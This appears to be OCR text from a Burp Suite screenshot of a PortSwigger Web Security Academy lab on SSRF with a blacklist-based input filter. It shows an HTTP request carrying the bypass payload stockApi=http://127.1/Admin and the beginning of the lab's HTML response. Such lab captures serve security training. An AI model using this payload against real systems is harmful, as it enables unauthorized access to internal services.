 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acc009b035c39e98104173b00d7001f.web-security-academy.net
3 Cookie: session=Hgh3EncJZrjrEzW3M66PsxoGnQQPNILJ
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acc009b035c39e98104173b00d7001f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0acc009b035c39e98104173b00d7001f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/Admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=5FlGuvvECrftQt3ks3539gTzkjlIXUY0; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
Search
0 highlights